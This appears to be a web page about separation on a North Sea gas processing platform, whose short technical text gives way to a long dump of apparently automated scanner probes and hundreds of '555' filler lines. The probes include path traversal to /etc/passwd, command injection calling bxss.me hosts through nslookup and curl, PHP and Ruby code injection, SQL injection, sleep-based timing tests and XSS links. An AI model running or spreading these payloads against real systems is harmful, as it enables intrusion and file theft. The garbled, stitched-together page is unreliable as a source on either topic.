Separation

Flowlines linked these platforms, so that they could stand in for each other as required. Normally, however, gas from CDP1 was processed on TP1 and from DP2 on TCP2.
The gas system was divided into three equal trains, each comprising a separator, a compressor, a dewatering unit (glycol contactor) and a metering station. Each train had a daily capacity of 15 million standard cubic metres. Two were operational at any given time, with the third in reserve.
Separation
Gas from the drilling platform first entered a separator (free water knockout drum) which, as its name suggests, removed free water from the gas. This process involved leading the gas against a plate, where the water droplets lost kinetic energy, and then taking it on through a series of baffle plates which caused the droplets to coalesce. The liquid thereby fell to the bottom of the tank. While the gas continued to the compressor section, water and condensate (light oil) removed by the knockout drum were mixed in a stabilisation tank with condensate pumped from the drilling platforms. The denser water accumulated at the bottom of the tank before being transferred to an oil coalescer and pumped into well 3, while the condensate was pumped to another water coalescer and injected into the pipeline which carried the gas to Scotland. On arrival at the St Fergus terminal, the condensate was again separated from the gas.
The operator

The first process undergone by the gas after it reached the processing platform was separation, where water and condensate were removed. One job for the operators was to check the separation tank, its valves, the stabilisation tank and other equipment related to the separator. The operator routinely drew off a small amount of condensate and prepared it for analysis.
A laboratory technician analysed the condensate, with the emphasis on measuring its water content. When the separator tank was full and the water content less than five per cent, one of the condensate pumps was started to pump the light oil into the pipeline to the UK together with the dry gas.
555
555
555
555
555
555
555*1
555
555
555
555
555
555
OE1OhPRO
555
555&n903741=v957190
555′”
555%2527%2522\’\”
/etc/shells
“+response.write(9717901*9197614)+”
../../../../../../../../../../../../../../etc/passwd
555
555
file:///etc/passwd
555
)
555
!(()&&!|*|*|
./555
555
555
555
555
555
;assert(base64_decode(‘cHJpbnQobWQ1KDMxMzM3KSk7’));
echo uzcqun$()\ qqeoqv\nz^xyu||a #’ &echo uzcqun$()\ qqeoqv\nz^xyu||a #|” &echo uzcqun$()\ qqeoqv\nz^xyu||a #
&echo qsjgzn$()\ vtqeav\nz^xyu||a #’ &echo qsjgzn$()\ vtqeav\nz^xyu||a #|” &echo qsjgzn$()\ vtqeav\nz^xyu||a #
555&echo aftour$()\ vlxnys\nz^xyu||a #’ &echo aftour$()\ vlxnys\nz^xyu||a #|” &echo aftour$()\ vlxnys\nz^xyu||a #
|echo ofqpia$()\ cskdnn\nz^xyu||a #’ |echo ofqpia$()\ cskdnn\nz^xyu||a #|” |echo ofqpia$()\ cskdnn\nz^xyu||a #
555|echo gkldry$()\ dfxiwl\nz^xyu||a #’ |echo gkldry$()\ dfxiwl\nz^xyu||a #|” |echo gkldry$()\ dfxiwl\nz^xyu||a #
(nslookup -q=cname hitnkhldjgilj9fe39.bxss.me||curl hitnkhldjgilj9fe39.bxss.me))
‘.print(md5(31337)).’
555″&&sleep(27*1000)*fscfrd&&”
&nslookup -q=cname hituhrjxufepi11276.bxss.me&’\”`0&nslookup -q=cname hituhrjxufepi11276.bxss.me&`’
&(nslookup -q=cname hitkxxwyapfgfed090.bxss.me||curl hitkxxwyapfgfed090.bxss.me)&’\”`0&(nslookup -q=cname hitkxxwyapfgfed090.bxss.me||curl hitkxxwyapfgfed090.bxss.me)&`’
|(nslookup -q=cname hitspjlmfirck82200.bxss.me||curl hitspjlmfirck82200.bxss.me)
`(nslookup -q=cname hitaigvnulvtq131a1.bxss.me||curl hitaigvnulvtq131a1.bxss.me)`
555
555
&(nslookup${IFS}-q${IFS}cname${IFS}hitxdnhnzueui076bf.bxss.me||curl${IFS}hitxdnhnzueui076bf.bxss.me)&’\”`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxdnhnzueui076bf.bxss.me||curl${IFS}hitxdnhnzueui076bf.bxss.me)&`’
555
555
555
555
555
http://bxss.me/t/xss.html?%00
555
“+”A”.concat(70-3).concat(22*4).concat(122).concat(65).concat(98).concat(78)+(require”socket”
Socket.gethostbyname(“hitsq”+”xofanohw3df89.bxss.me.”)[3].to_s)+”
‘+’A’.concat(70-3).concat(22*4).concat(118).concat(70).concat(104).concat(87)+(require’socket’
Socket.gethostbyname(‘hithr’+’smpeuxoiabbbb.bxss.me.’)[3].to_s)+’
555
${9999995+10000224}
555
555
555
555
555
555
555
e4xtejwC
555
‘+response.write(9789075*9911813)+’
555&n986681=v979222
555
555
555
555
555
555
555
xfs.bxss.me
555
555
555
/.././.././.././.././.././.././.././../etc/./passwd%00
555
bxss.me/t/xss.html?%00
‘”()
555
“;print(md5(31337));$a=”
|echo cgulgj$()\ gxxuil\nz^xyu||a #’ |echo cgulgj$()\ gxxuil\nz^xyu||a #|” |echo cgulgj$()\ gxxuil\nz^xyu||a #
${@print(md5(31337))}
555’||sleep(27*1000)*ngnopj||’
invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
555″||sleep(27*1000)*crlveu||”
$(nslookup -q=cname hitzompthdcjofdc7a.bxss.me||curl hitzompthdcjofdc7a.bxss.me)
/\../\../\../\../\../\../\../etc/passwd
555*493*488*0
555
WEB-INF\web.xml
555*236*231*0
555+241-236-5
-1 OR 2+579-579-1=0+0+0+1
-1 OR 3+579-579-1=0+0+0+1
555
555
@@cv05W
555
555
555
555
555
555
555
555
555
555
555′”()&%KwvD(9702)
‘”()&%KwvD(9379)
5559803253
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555